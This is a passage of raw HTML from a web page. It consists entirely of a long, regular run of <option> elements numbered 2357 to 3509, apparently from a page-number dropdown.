value='23560'>2357</option><option  value='23570'>2358</option><option  value='23580'>2359</option><option  value='23590'>2360</option><option  value='23600'>2361</option><option  value='23610'>2362</option><option  value='23620'>2363</option><option  value='23630'>2364</option><option  value='23640'>2365</option><option  value='23650'>2366</option><option  value='23660'>2367</option><option  value='23670'>2368</option><option  value='23680'>2369</option><option  value='23690'>2370</option><option  value='23700'>2371</option><option  value='23710'>2372</option><option  value='23720'>2373</option><option  value='23730'>2374</option><option  value='23740'>2375</option><option  value='23750'>2376</option><option  value='23760'>2377</option><option  value='23770'>2378</option><option  value='23780'>2379</option><option  value='23790'>2380</option><option  value='23800'>2381</option><option  value='23810'>2382</option><option  value='23820'>2383</option><option  value='23830'>2384</option><option  value='23840'>2385</option><option  value='23850'>2386</option><option  value='23860'>2387</option><option  value='23870'>2388</option><option  value='23880'>2389</option><option  value='23890'>2390</option><option  value='23900'>2391</option><option  value='23910'>2392</option><option  value='23920'>2393</option><option  value='23930'>2394</option><option  value='23940'>2395</option><option  value='23950'>2396</option><option  value='23960'>2397</option><option  value='23970'>2398</option><option  value='23980'>2399</option><option  value='23990'>2400</option><option  value='24000'>2401</option><option  value='24010'>2402</option><option  value='24020'>2403</option><option  value='24030'>2404</option><option  value='24040'>2405</option><option  value='24050'>2406</option><option  value='24060'>2407</option><option  value='24070'>2408</option><option  value='24080'>2409</option><option  value='24090'>2410</option><option  value='24100'>2411</option><option  value='24110'>2412</option><option  value='24120'>2413</option><option  value='24130'>2414</option><option  value='24140'>2415</option><option  value='24150'>2416</option><option  value='24160'>2417</option><option  value='24170'>2418</option><option  value='24180'>2419</option><option  value='24190'>2420</option><option  value='24200'>2421</option><option  value='24210'>2422</option><option  value='24220'>2423</option><option  value='24230'>2424</option><option  value='24240'>2425</option><option  value='24250'>2426</option><option  value='24260'>2427</option><option  value='24270'>2428</option><option  value='24280'>2429</option><option  value='24290'>2430</option><option  value='24300'>2431</option><option  value='24310'>2432</option><option  value='24320'>2433</option><option  value='24330'>2434</option><option  value='24340'>2435</option><option  value='24350'>2436</option><option  value='24360'>2437</option><option  value='24370'>2438</option><option  value='24380'>2439</option><option  value='24390'>2440</option><option  value='24400'>2441</option><option  value='24410'>2442</option><option  value='24420'>2443</option><option  value='24430'>2444</option><option  value='24440'>2445</option><option  value='24450'>2446</option><option  value='24460'>2447</option><option  value='24470'>2448</option><option  value='24480'>2449</option><option  value='24490'>2450</option><option  value='24500'>2451</option><option  value='24510'>2452</option><option  value='24520'>2453</option><option  value='24530'>2454</option><option  value='24540'>2455</option><option  value='24550'>2456</option><option  value='24560'>2457</option><option  value='24570'>2458</option><option  value='24580'>2459</option><option  value='24590'>2460</option><option  value='24600'>2461</option><option  value='24610'>2462</option><option  value='24620'>2463</option><option  value='24630'>2464</option><option  value='24640'>2465</option><option  value='24650'>2466</option><option  value='24660'>2467</option><option  value='24670'>2468</option><option  value='24680'>2469</option><option  value='24690'>2470</option><option  value='24700'>2471</option><option  value='24710'>2472</option><option  value='24720'>2473</option><option  value='24730'>2474</option><option  value='24740'>2475</option><option  value='24750'>2476</option><option  value='24760'>2477</option><option  value='24770'>2478</option><option  value='24780'>2479</option><option  value='24790'>2480</option><option  value='24800'>2481</option><option  value='24810'>2482</option><option  value='24820'>2483</option><option  value='24830'>2484</option><option  value='24840'>2485</option><option  value='24850'>2486</option><option  value='24860'>2487</option><option  value='24870'>2488</option><option  value='24880'>2489</option><option  value='24890'>2490</option><option  value='24900'>2491</option><option  value='24910'>2492</option><option  value='24920'>2493</option><option  value='24930'>2494</option><option  value='24940'>2495</option><option  value='24950'>2496</option><option  value='24960'>2497</option><option  value='24970'>2498</option><option  value='24980'>2499</option><option  value='24990'>2500</option><option  value='25000'>2501</option><option  value='25010'>2502</option><option  value='25020'>2503</option><option  value='25030'>2504</option><option  value='25040'>2505</option><option  value='25050'>2506</option><option  value='25060'>2507</option><option  value='25070'>2508</option><option  value='25080'>2509</option><option  value='25090'>2510</option><option  value='25100'>2511</option><option  value='25110'>2512</option><option  value='25120'>2513</option><option  value='25130'>2514</option><option  value='25140'>2515</option><option  value='25150'>2516</option><option  value='25160'>2517</option><option  value='25170'>2518</option><option  value='25180'>2519</option><option  value='25190'>2520</option><option  value='25200'>2521</option><option  value='25210'>2522</option><option  value='25220'>2523</option><option  value='25230'>2524</option><option  value='25240'>2525</option><option  value='25250'>2526</option><option  value='25260'>2527</option><option  value='25270'>2528</option><option  value='25280'>2529</option><option  value='25290'>2530</option><option  value='25300'>2531</option><option  value='25310'>2532</option><option  value='25320'>2533</option><option  value='25330'>2534</option><option  value='25340'>2535</option><option  value='25350'>2536</option><option  value='25360'>2537</option><option  value='25370'>2538</option><option  value='25380'>2539</option><option  value='25390'>2540</option><option  value='25400'>2541</option><option  value='25410'>2542</option><option  value='25420'>2543</option><option  value='25430'>2544</option><option  value='25440'>2545</option><option  value='25450'>2546</option><option  value='25460'>2547</option><option  value='25470'>2548</option><option  value='25480'>2549</option><option  value='25490'>2550</option><option  value='25500'>2551</option><option  value='25510'>2552</option><option  value='25520'>2553</option><option  value='25530'>2554</option><option  value='25540'>2555</option><option  value='25550'>2556</option><option  value='25560'>2557</option><option  value='25570'>2558</option><option  value='25580'>2559</option><option  value='25590'>2560</option><option  value='25600'>2561</option><option  value='25610'>2562</option><option  value='25620'>2563</option><option  value='25630'>2564</option><option  value='25640'>2565</option><option  value='25650'>2566</option><option  value='25660'>2567</option><option  value='25670'>2568</option><option  value='25680'>2569</option><option  value='25690'>2570</option><option  value='25700'>2571</option><option  value='25710'>2572</option><option  value='25720'>2573</option><option  value='25730'>2574</option><option  value='25740'>2575</option><option  value='25750'>2576</option><option  value='25760'>2577</option><option  value='25770'>2578</option><option  value='25780'>2579</option><option  value='25790'>2580</option><option  value='25800'>2581</option><option  value='25810'>2582</option><option  value='25820'>2583</option><option  value='25830'>2584</option><option  value='25840'>2585</option><option  value='25850'>2586</option><option  value='25860'>2587</option><option  value='25870'>2588</option><option  value='25880'>2589</option><option  value='25890'>2590</option><option  value='25900'>2591</option><option  value='25910'>2592</option><option  value='25920'>2593</option><option  value='25930'>2594</option><option  value='25940'>2595</option><option  value='25950'>2596</option><option  value='25960'>2597</option><option  value='25970'>2598</option><option  value='25980'>2599</option><option  value='25990'>2600</option><option  value='26000'>2601</option><option  value='26010'>2602</option><option  value='26020'>2603</option><option  value='26030'>2604</option><option  value='26040'>2605</option><option  value='26050'>2606</option><option  value='26060'>2607</option><option  value='26070'>2608</option><option  value='26080'>2609</option><option  value='26090'>2610</option><option  value='26100'>2611</option><option  value='26110'>2612</option><option  value='26120'>2613</option><option  value='26130'>2614</option><option  value='26140'>2615</option><option  value='26150'>2616</option><option  value='26160'>2617</option><option  value='26170'>2618</option><option  value='26180'>2619</option><option  value='26190'>2620</option><option  value='26200'>2621</option><option  value='26210'>2622</option><option  value='26220'>2623</option><option  value='26230'>2624</option><option  value='26240'>2625</option><option  value='26250'>2626</option><option  value='26260'>2627</option><option  value='26270'>2628</option><option  value='26280'>2629</option><option  value='26290'>2630</option><option  value='26300'>2631</option><option  value='26310'>2632</option><option  value='26320'>2633</option><option  value='26330'>2634</option><option  value='26340'>2635</option><option  value='26350'>2636</option><option  value='26360'>2637</option><option  value='26370'>2638</option><option  value='26380'>2639</option><option  value='26390'>2640</option><option  value='26400'>2641</option><option  value='26410'>2642</option><option  value='26420'>2643</option><option  value='26430'>2644</option><option  value='26440'>2645</option><option  value='26450'>2646</option><option  value='26460'>2647</option><option  value='26470'>2648</option><option  value='26480'>2649</option><option  value='26490'>2650</option><option  value='26500'>2651</option><option  value='26510'>2652</option><option  value='26520'>2653</option><option  value='26530'>2654</option><option  value='26540'>2655</option><option  value='26550'>2656</option><option  value='26560'>2657</option><option  value='26570'>2658</option><option  value='26580'>2659</option><option  value='26590'>2660</option><option  value='26600'>2661</option><option  value='26610'>2662</option><option  value='26620'>2663</option><option  value='26630'>2664</option><option  value='26640'>2665</option><option  value='26650'>2666</option><option  value='26660'>2667</option><option  value='26670'>2668</option><option  value='26680'>2669</option><option  value='26690'>2670</option><option  value='26700'>2671</option><option  value='26710'>2672</option><option  value='26720'>2673</option><option  value='26730'>2674</option><option  value='26740'>2675</option><option  value='26750'>2676</option><option  value='26760'>2677</option><option  value='26770'>2678</option><option  value='26780'>2679</option><option  value='26790'>2680</option><option  value='26800'>2681</option><option  value='26810'>2682</option><option  value='26820'>2683</option><option  value='26830'>2684</option><option  value='26840'>2685</option><option  value='26850'>2686</option><option  value='26860'>2687</option><option  value='26870'>2688</option><option  value='26880'>2689</option><option  value='26890'>2690</option><option  value='26900'>2691</option><option  value='26910'>2692</option><option  value='26920'>2693</option><option  value='26930'>2694</option><option  value='26940'>2695</option><option  value='26950'>2696</option><option  value='26960'>2697</option><option  value='26970'>2698</option><option  value='26980'>2699</option><option  value='26990'>2700</option><option  value='27000'>2701</option><option  value='27010'>2702</option><option  value='27020'>2703</option><option  value='27030'>2704</option><option  value='27040'>2705</option><option  value='27050'>2706</option><option  value='27060'>2707</option><option  value='27070'>2708</option><option  value='27080'>2709</option><option  value='27090'>2710</option><option  value='27100'>2711</option><option  value='27110'>2712</option><option  value='27120'>2713</option><option  value='27130'>2714</option><option  value='27140'>2715</option><option  value='27150'>2716</option><option  value='27160'>2717</option><option  value='27170'>2718</option><option  value='27180'>2719</option><option  value='27190'>2720</option><option  value='27200'>2721</option><option  value='27210'>2722</option><option  value='27220'>2723</option><option  value='27230'>2724</option><option  value='27240'>2725</option><option  value='27250'>2726</option><option  value='27260'>2727</option><option  value='27270'>2728</option><option  value='27280'>2729</option><option  value='27290'>2730</option><option  value='27300'>2731</option><option  value='27310'>2732</option><option  value='27320'>2733</option><option  value='27330'>2734</option><option  value='27340'>2735</option><option  value='27350'>2736</option><option  value='27360'>2737</option><option  value='27370'>2738</option><option  value='27380'>2739</option><option  value='27390'>2740</option><option  value='27400'>2741</option><option  value='27410'>2742</option><option  value='27420'>2743</option><option  value='27430'>2744</option><option  value='27440'>2745</option><option  value='27450'>2746</option><option  value='27460'>2747</option><option  value='27470'>2748</option><option  value='27480'>2749</option><option  value='27490'>2750</option><option  value='27500'>2751</option><option  value='27510'>2752</option><option  value='27520'>2753</option><option  value='27530'>2754</option><option  value='27540'>2755</option><option  value='27550'>2756</option><option  value='27560'>2757</option><option  value='27570'>2758</option><option  value='27580'>2759</option><option  value='27590'>2760</option><option  value='27600'>2761</option><option  value='27610'>2762</option><option  value='27620'>2763</option><option  value='27630'>2764</option><option  value='27640'>2765</option><option  value='27650'>2766</option><option  value='27660'>2767</option><option  value='27670'>2768</option><option  value='27680'>2769</option><option  value='27690'>2770</option><option  value='27700'>2771</option><option  value='27710'>2772</option><option  value='27720'>2773</option><option  value='27730'>2774</option><option  value='27740'>2775</option><option  value='27750'>2776</option><option  value='27760'>2777</option><option  value='27770'>2778</option><option  value='27780'>2779</option><option  value='27790'>2780</option><option  value='27800'>2781</option><option  value='27810'>2782</option><option  value='27820'>2783</option><option  value='27830'>2784</option><option  value='27840'>2785</option><option  value='27850'>2786</option><option  value='27860'>2787</option><option  value='27870'>2788</option><option  value='27880'>2789</option><option  value='27890'>2790</option><option  value='27900'>2791</option><option  value='27910'>2792</option><option  value='27920'>2793</option><option  value='27930'>2794</option><option  value='27940'>2795</option><option  value='27950'>2796</option><option  value='27960'>2797</option><option  value='27970'>2798</option><option  value='27980'>2799</option><option  value='27990'>2800</option><option  value='28000'>2801</option><option  value='28010'>2802</option><option  value='28020'>2803</option><option  value='28030'>2804</option><option  value='28040'>2805</option><option  value='28050'>2806</option><option  value='28060'>2807</option><option  value='28070'>2808</option><option  value='28080'>2809</option><option  value='28090'>2810</option><option  value='28100'>2811</option><option  value='28110'>2812</option><option  value='28120'>2813</option><option  value='28130'>2814</option><option  value='28140'>2815</option><option  value='28150'>2816</option><option  value='28160'>2817</option><option  value='28170'>2818</option><option  value='28180'>2819</option><option  value='28190'>2820</option><option  value='28200'>2821</option><option  value='28210'>2822</option><option  value='28220'>2823</option><option  value='28230'>2824</option><option  value='28240'>2825</option><option  value='28250'>2826</option><option  value='28260'>2827</option><option  value='28270'>2828</option><option  value='28280'>2829</option><option  value='28290'>2830</option><option  value='28300'>2831</option><option  value='28310'>2832</option><option  value='28320'>2833</option><option  value='28330'>2834</option><option  value='28340'>2835</option><option  value='28350'>2836</option><option  value='28360'>2837</option><option  value='28370'>2838</option><option  value='28380'>2839</option><option  value='28390'>2840</option><option  value='28400'>2841</option><option  value='28410'>2842</option><option  value='28420'>2843</option><option  value='28430'>2844</option><option  value='28440'>2845</option><option  value='28450'>2846</option><option  value='28460'>2847</option><option  value='28470'>2848</option><option  value='28480'>2849</option><option  value='28490'>2850</option><option  value='28500'>2851</option><option  value='28510'>2852</option><option  value='28520'>2853</option><option  value='28530'>2854</option><option  value='28540'>2855</option><option  value='28550'>2856</option><option  value='28560'>2857</option><option  value='28570'>2858</option><option  value='28580'>2859</option><option  value='28590'>2860</option><option  value='28600'>2861</option><option  value='28610'>2862</option><option  value='28620'>2863</option><option  value='28630'>2864</option><option  value='28640'>2865</option><option  value='28650'>2866</option><option  value='28660'>2867</option><option  value='28670'>2868</option><option  value='28680'>2869</option><option  value='28690'>2870</option><option  value='28700'>2871</option><option  value='28710'>2872</option><option  value='28720'>2873</option><option  value='28730'>2874</option><option  value='28740'>2875</option><option  value='28750'>2876</option><option  value='28760'>2877</option><option  value='28770'>2878</option><option  value='28780'>2879</option><option  value='28790'>2880</option><option  value='28800'>2881</option><option  value='28810'>2882</option><option  value='28820'>2883</option><option  value='28830'>2884</option><option  value='28840'>2885</option><option  value='28850'>2886</option><option  value='28860'>2887</option><option  value='28870'>2888</option><option  value='28880'>2889</option><option  value='28890'>2890</option><option  value='28900'>2891</option><option  value='28910'>2892</option><option  value='28920'>2893</option><option  value='28930'>2894</option><option  value='28940'>2895</option><option  value='28950'>2896</option><option  value='28960'>2897</option><option  value='28970'>2898</option><option  value='28980'>2899</option><option  value='28990'>2900</option><option  value='29000'>2901</option><option  value='29010'>2902</option><option  value='29020'>2903</option><option  value='29030'>2904</option><option  value='29040'>2905</option><option  value='29050'>2906</option><option  value='29060'>2907</option><option  value='29070'>2908</option><option  value='29080'>2909</option><option  value='29090'>2910</option><option  value='29100'>2911</option><option  value='29110'>2912</option><option  value='29120'>2913</option><option  value='29130'>2914</option><option  value='29140'>2915</option><option  value='29150'>2916</option><option  value='29160'>2917</option><option  value='29170'>2918</option><option  value='29180'>2919</option><option  value='29190'>2920</option><option  value='29200'>2921</option><option  value='29210'>2922</option><option  value='29220'>2923</option><option  value='29230'>2924</option><option  value='29240'>2925</option><option  value='29250'>2926</option><option  value='29260'>2927</option><option  value='29270'>2928</option><option  value='29280'>2929</option><option  value='29290'>2930</option><option  value='29300'>2931</option><option  value='29310'>2932</option><option  value='29320'>2933</option><option  value='29330'>2934</option><option  value='29340'>2935</option><option  value='29350'>2936</option><option  value='29360'>2937</option><option  value='29370'>2938</option><option  value='29380'>2939</option><option  value='29390'>2940</option><option  value='29400'>2941</option><option  value='29410'>2942</option><option  value='29420'>2943</option><option  value='29430'>2944</option><option  value='29440'>2945</option><option  value='29450'>2946</option><option  value='29460'>2947</option><option  value='29470'>2948</option><option  value='29480'>2949</option><option  value='29490'>2950</option><option  value='29500'>2951</option><option  value='29510'>2952</option><option  value='29520'>2953</option><option  value='29530'>2954</option><option  value='29540'>2955</option><option  value='29550'>2956</option><option  value='29560'>2957</option><option  value='29570'>2958</option><option  value='29580'>2959</option><option  value='29590'>2960</option><option  value='29600'>2961</option><option  value='29610'>2962</option><option  value='29620'>2963</option><option  value='29630'>2964</option><option  value='29640'>2965</option><option  value='29650'>2966</option><option  value='29660'>2967</option><option  value='29670'>2968</option><option  value='29680'>2969</option><option  value='29690'>2970</option><option  value='29700'>2971</option><option  value='29710'>2972</option><option  value='29720'>2973</option><option  value='29730'>2974</option><option  value='29740'>2975</option><option  value='29750'>2976</option><option  value='29760'>2977</option><option  value='29770'>2978</option><option  value='29780'>2979</option><option  value='29790'>2980</option><option  value='29800'>2981</option><option  value='29810'>2982</option><option  value='29820'>2983</option><option  value='29830'>2984</option><option  value='29840'>2985</option><option  value='29850'>2986</option><option  value='29860'>2987</option><option  value='29870'>2988</option><option  value='29880'>2989</option><option  value='29890'>2990</option><option  value='29900'>2991</option><option  value='29910'>2992</option><option  value='29920'>2993</option><option  value='29930'>2994</option><option  value='29940'>2995</option><option  value='29950'>2996</option><option  value='29960'>2997</option><option  value='29970'>2998</option><option  value='29980'>2999</option><option  value='29990'>3000</option><option  value='30000'>3001</option><option  value='30010'>3002</option><option  value='30020'>3003</option><option  value='30030'>3004</option><option  value='30040'>3005</option><option  value='30050'>3006</option><option  value='30060'>3007</option><option  value='30070'>3008</option><option  value='30080'>3009</option><option  value='30090'>3010</option><option  value='30100'>3011</option><option  value='30110'>3012</option><option  value='30120'>3013</option><option  value='30130'>3014</option><option  value='30140'>3015</option><option  value='30150'>3016</option><option  value='30160'>3017</option><option  value='30170'>3018</option><option  value='30180'>3019</option><option  value='30190'>3020</option><option  value='30200'>3021</option><option  value='30210'>3022</option><option  value='30220'>3023</option><option  value='30230'>3024</option><option  value='30240'>3025</option><option  value='30250'>3026</option><option  value='30260'>3027</option><option  value='30270'>3028</option><option  value='30280'>3029</option><option  value='30290'>3030</option><option  value='30300'>3031</option><option  value='30310'>3032</option><option  value='30320'>3033</option><option  value='30330'>3034</option><option  value='30340'>3035</option><option  value='30350'>3036</option><option  value='30360'>3037</option><option  value='30370'>3038</option><option  value='30380'>3039</option><option  value='30390'>3040</option><option  value='30400'>3041</option><option  value='30410'>3042</option><option  value='30420'>3043</option><option  value='30430'>3044</option><option  value='30440'>3045</option><option  value='30450'>3046</option><option  value='30460'>3047</option><option  value='30470'>3048</option><option  value='30480'>3049</option><option  value='30490'>3050</option><option  value='30500'>3051</option><option  value='30510'>3052</option><option  value='30520'>3053</option><option  value='30530'>3054</option><option  value='30540'>3055</option><option  value='30550'>3056</option><option  value='30560'>3057</option><option  value='30570'>3058</option><option  value='30580'>3059</option><option  value='30590'>3060</option><option  value='30600'>3061</option><option  value='30610'>3062</option><option  value='30620'>3063</option><option  value='30630'>3064</option><option  value='30640'>3065</option><option  value='30650'>3066</option><option  value='30660'>3067</option><option  value='30670'>3068</option><option  value='30680'>3069</option><option  value='30690'>3070</option><option  value='30700'>3071</option><option  value='30710'>3072</option><option  value='30720'>3073</option><option  value='30730'>3074</option><option  value='30740'>3075</option><option  value='30750'>3076</option><option  value='30760'>3077</option><option  value='30770'>3078</option><option  value='30780'>3079</option><option  value='30790'>3080</option><option  value='30800'>3081</option><option  value='30810'>3082</option><option  value='30820'>3083</option><option  value='30830'>3084</option><option  value='30840'>3085</option><option  value='30850'>3086</option><option  value='30860'>3087</option><option  value='30870'>3088</option><option  value='30880'>3089</option><option  value='30890'>3090</option><option  value='30900'>3091</option><option  value='30910'>3092</option><option  value='30920'>3093</option><option  value='30930'>3094</option><option  value='30940'>3095</option><option  value='30950'>3096</option><option  value='30960'>3097</option><option  value='30970'>3098</option><option  value='30980'>3099</option><option  value='30990'>3100</option><option  value='31000'>3101</option><option  value='31010'>3102</option><option  value='31020'>3103</option><option  value='31030'>3104</option><option  value='31040'>3105</option><option  value='31050'>3106</option><option  value='31060'>3107</option><option  value='31070'>3108</option><option  value='31080'>3109</option><option  value='31090'>3110</option><option  value='31100'>3111</option><option  value='31110'>3112</option><option  value='31120'>3113</option><option  value='31130'>3114</option><option  value='31140'>3115</option><option  value='31150'>3116</option><option  value='31160'>3117</option><option  value='31170'>3118</option><option  value='31180'>3119</option><option  value='31190'>3120</option><option  value='31200'>3121</option><option  value='31210'>3122</option><option  value='31220'>3123</option><option  value='31230'>3124</option><option  value='31240'>3125</option><option  value='31250'>3126</option><option  value='31260'>3127</option><option  value='31270'>3128</option><option  value='31280'>3129</option><option  value='31290'>3130</option><option  value='31300'>3131</option><option  value='31310'>3132</option><option  value='31320'>3133</option><option  value='31330'>3134</option><option  value='31340'>3135</option><option  value='31350'>3136</option><option  value='31360'>3137</option><option  value='31370'>3138</option><option  value='31380'>3139</option><option  value='31390'>3140</option><option  value='31400'>3141</option><option  value='31410'>3142</option><option  value='31420'>3143</option><option  value='31430'>3144</option><option  value='31440'>3145</option><option  value='31450'>3146</option><option  value='31460'>3147</option><option  value='31470'>3148</option><option  value='31480'>3149</option><option  value='31490'>3150</option><option  value='31500'>3151</option><option  value='31510'>3152</option><option  value='31520'>3153</option><option  value='31530'>3154</option><option  value='31540'>3155</option><option  value='31550'>3156</option><option  value='31560'>3157</option><option  value='31570'>3158</option><option  value='31580'>3159</option><option  value='31590'>3160</option><option  value='31600'>3161</option><option  value='31610'>3162</option><option  value='31620'>3163</option><option  value='31630'>3164</option><option  value='31640'>3165</option><option  value='31650'>3166</option><option  value='31660'>3167</option><option  value='31670'>3168</option><option  value='31680'>3169</option><option  value='31690'>3170</option><option  value='31700'>3171</option><option  value='31710'>3172</option><option  value='31720'>3173</option><option  value='31730'>3174</option><option  value='31740'>3175</option><option  value='31750'>3176</option><option  value='31760'>3177</option><option  value='31770'>3178</option><option  value='31780'>3179</option><option  value='31790'>3180</option><option  value='31800'>3181</option><option  value='31810'>3182</option><option  value='31820'>3183</option><option  value='31830'>3184</option><option  value='31840'>3185</option><option  value='31850'>3186</option><option  value='31860'>3187</option><option  value='31870'>3188</option><option  value='31880'>3189</option><option  value='31890'>3190</option><option  value='31900'>3191</option><option  value='31910'>3192</option><option  value='31920'>3193</option><option  value='31930'>3194</option><option  value='31940'>3195</option><option  value='31950'>3196</option><option  value='31960'>3197</option><option  value='31970'>3198</option><option  value='31980'>3199</option><option  value='31990'>3200</option><option  value='32000'>3201</option><option  value='32010'>3202</option><option  value='32020'>3203</option><option  value='32030'>3204</option><option  value='32040'>3205</option><option  value='32050'>3206</option><option  value='32060'>3207</option><option  value='32070'>3208</option><option  value='32080'>3209</option><option  value='32090'>3210</option><option  value='32100'>3211</option><option  value='32110'>3212</option><option  value='32120'>3213</option><option  value='32130'>3214</option><option  value='32140'>3215</option><option  value='32150'>3216</option><option  value='32160'>3217</option><option  value='32170'>3218</option><option  value='32180'>3219</option><option  value='32190'>3220</option><option  value='32200'>3221</option><option  value='32210'>3222</option><option  value='32220'>3223</option><option  value='32230'>3224</option><option  value='32240'>3225</option><option  value='32250'>3226</option><option  value='32260'>3227</option><option  value='32270'>3228</option><option  value='32280'>3229</option><option  value='32290'>3230</option><option  value='32300'>3231</option><option  value='32310'>3232</option><option  value='32320'>3233</option><option  value='32330'>3234</option><option  value='32340'>3235</option><option  value='32350'>3236</option><option  value='32360'>3237</option><option  value='32370'>3238</option><option  value='32380'>3239</option><option  value='32390'>3240</option><option  value='32400'>3241</option><option  value='32410'>3242</option><option  value='32420'>3243</option><option  value='32430'>3244</option><option  value='32440'>3245</option><option  value='32450'>3246</option><option  value='32460'>3247</option><option  value='32470'>3248</option><option  value='32480'>3249</option><option  value='32490'>3250</option><option  value='32500'>3251</option><option  value='32510'>3252</option><option  value='32520'>3253</option><option  value='32530'>3254</option><option  value='32540'>3255</option><option  value='32550'>3256</option><option  value='32560'>3257</option><option  value='32570'>3258</option><option  value='32580'>3259</option><option  value='32590'>3260</option><option  value='32600'>3261</option><option  value='32610'>3262</option><option  value='32620'>3263</option><option  value='32630'>3264</option><option  value='32640'>3265</option><option  value='32650'>3266</option><option  value='32660'>3267</option><option  value='32670'>3268</option><option  value='32680'>3269</option><option  value='32690'>3270</option><option  value='32700'>3271</option><option  value='32710'>3272</option><option  value='32720'>3273</option><option  value='32730'>3274</option><option  value='32740'>3275</option><option  value='32750'>3276</option><option  value='32760'>3277</option><option  value='32770'>3278</option><option  value='32780'>3279</option><option  value='32790'>3280</option><option  value='32800'>3281</option><option  value='32810'>3282</option><option  value='32820'>3283</option><option  value='32830'>3284</option><option  value='32840'>3285</option><option  value='32850'>3286</option><option  value='32860'>3287</option><option  value='32870'>3288</option><option  value='32880'>3289</option><option  value='32890'>3290</option><option  value='32900'>3291</option><option  value='32910'>3292</option><option  value='32920'>3293</option><option  value='32930'>3294</option><option  value='32940'>3295</option><option  value='32950'>3296</option><option  value='32960'>3297</option><option  value='32970'>3298</option><option  value='32980'>3299</option><option  value='32990'>3300</option><option  value='33000'>3301</option><option  value='33010'>3302</option><option  value='33020'>3303</option><option  value='33030'>3304</option><option  value='33040'>3305</option><option  value='33050'>3306</option><option  value='33060'>3307</option><option  value='33070'>3308</option><option  value='33080'>3309</option><option  value='33090'>3310</option><option  value='33100'>3311</option><option  value='33110'>3312</option><option  value='33120'>3313</option><option  value='33130'>3314</option><option  value='33140'>3315</option><option  value='33150'>3316</option><option  value='33160'>3317</option><option  value='33170'>3318</option><option  value='33180'>3319</option><option  value='33190'>3320</option><option  value='33200'>3321</option><option  value='33210'>3322</option><option  value='33220'>3323</option><option  value='33230'>3324</option><option  value='33240'>3325</option><option  value='33250'>3326</option><option  value='33260'>3327</option><option  value='33270'>3328</option><option  value='33280'>3329</option><option  value='33290'>3330</option><option  value='33300'>3331</option><option  value='33310'>3332</option><option  value='33320'>3333</option><option  value='33330'>3334</option><option  value='33340'>3335</option><option  value='33350'>3336</option><option  value='33360'>3337</option><option  value='33370'>3338</option><option  value='33380'>3339</option><option  value='33390'>3340</option><option  value='33400'>3341</option><option  value='33410'>3342</option><option  value='33420'>3343</option><option  value='33430'>3344</option><option  value='33440'>3345</option><option  value='33450'>3346</option><option  value='33460'>3347</option><option  value='33470'>3348</option><option  value='33480'>3349</option><option  value='33490'>3350</option><option  value='33500'>3351</option><option  value='33510'>3352</option><option  value='33520'>3353</option><option  value='33530'>3354</option><option  value='33540'>3355</option><option  value='33550'>3356</option><option  value='33560'>3357</option><option  value='33570'>3358</option><option  value='33580'>3359</option><option  value='33590'>3360</option><option  value='33600'>3361</option><option  value='33610'>3362</option><option  value='33620'>3363</option><option  value='33630'>3364</option><option  value='33640'>3365</option><option  value='33650'>3366</option><option  value='33660'>3367</option><option  value='33670'>3368</option><option  value='33680'>3369</option><option  value='33690'>3370</option><option  value='33700'>3371</option><option  value='33710'>3372</option><option  value='33720'>3373</option><option  value='33730'>3374</option><option  value='33740'>3375</option><option  value='33750'>3376</option><option  value='33760'>3377</option><option  value='33770'>3378</option><option  value='33780'>3379</option><option  value='33790'>3380</option><option  value='33800'>3381</option><option  value='33810'>3382</option><option  value='33820'>3383</option><option  value='33830'>3384</option><option  value='33840'>3385</option><option  value='33850'>3386</option><option  value='33860'>3387</option><option  value='33870'>3388</option><option  value='33880'>3389</option><option  value='33890'>3390</option><option  value='33900'>3391</option><option  value='33910'>3392</option><option  value='33920'>3393</option><option  value='33930'>3394</option><option  value='33940'>3395</option><option  value='33950'>3396</option><option  value='33960'>3397</option><option  value='33970'>3398</option><option  value='33980'>3399</option><option  value='33990'>3400</option><option  value='34000'>3401</option><option  value='34010'>3402</option><option  value='34020'>3403</option><option  value='34030'>3404</option><option  value='34040'>3405</option><option  value='34050'>3406</option><option  value='34060'>3407</option><option  value='34070'>3408</option><option  value='34080'>3409</option><option  value='34090'>3410</option><option  value='34100'>3411</option><option  value='34110'>3412</option><option  value='34120'>3413</option><option  value='34130'>3414</option><option  value='34140'>3415</option><option  value='34150'>3416</option><option  value='34160'>3417</option><option  value='34170'>3418</option><option  value='34180'>3419</option><option  value='34190'>3420</option><option  value='34200'>3421</option><option  value='34210'>3422</option><option  value='34220'>3423</option><option  value='34230'>3424</option><option  value='34240'>3425</option><option  value='34250'>3426</option><option  value='34260'>3427</option><option  value='34270'>3428</option><option  value='34280'>3429</option><option  value='34290'>3430</option><option  value='34300'>3431</option><option  value='34310'>3432</option><option  value='34320'>3433</option><option  value='34330'>3434</option><option  value='34340'>3435</option><option  value='34350'>3436</option><option  value='34360'>3437</option><option  value='34370'>3438</option><option  value='34380'>3439</option><option  value='34390'>3440</option><option  value='34400'>3441</option><option  value='34410'>3442</option><option  value='34420'>3443</option><option  value='34430'>3444</option><option  value='34440'>3445</option><option  value='34450'>3446</option><option  value='34460'>3447</option><option  value='34470'>3448</option><option  value='34480'>3449</option><option  value='34490'>3450</option><option  value='34500'>3451</option><option  value='34510'>3452</option><option  value='34520'>3453</option><option  value='34530'>3454</option><option  value='34540'>3455</option><option  value='34550'>3456</option><option  value='34560'>3457</option><option  value='34570'>3458</option><option  value='34580'>3459</option><option  value='34590'>3460</option><option  value='34600'>3461</option><option  value='34610'>3462</option><option  value='34620'>3463</option><option  value='34630'>3464</option><option  value='34640'>3465</option><option  value='34650'>3466</option><option  value='34660'>3467</option><option  value='34670'>3468</option><option  value='34680'>3469</option><option  value='34690'>3470</option><option  value='34700'>3471</option><option  value='34710'>3472</option><option  value='34720'>3473</option><option  value='34730'>3474</option><option  value='34740'>3475</option><option  value='34750'>3476</option><option  value='34760'>3477</option><option  value='34770'>3478</option><option  value='34780'>3479</option><option  value='34790'>3480</option><option  value='34800'>3481</option><option  value='34810'>3482</option><option  value='34820'>3483</option><option  value='34830'>3484</option><option  value='34840'>3485</option><option  value='34850'>3486</option><option  value='34860'>3487</option><option  value='34870'>3488</option><option  value='34880'>3489</option><option  value='34890'>3490</option><option  value='34900'>3491</option><option  value='34910'>3492</option><option  value='34920'>3493</option><option  value='34930'>3494</option><option  value='34940'>3495</option><option  value='34950'>3496</option><option  value='34960'>3497</option><option  value='34970'>3498</option><option  value='34980'>3499</option><option  value='34990'>3500</option><option  value='35000'>3501</option><option  value='35010'>3502</option><option  value='35020'>3503</option><option  value='35030'>3504</option><option  value='35040'>3505</option><option  value='35050'>3506</option><option  value='35060'>3507</option><option  value='35070'>3508</option><option  value='35080'>3509</option><option  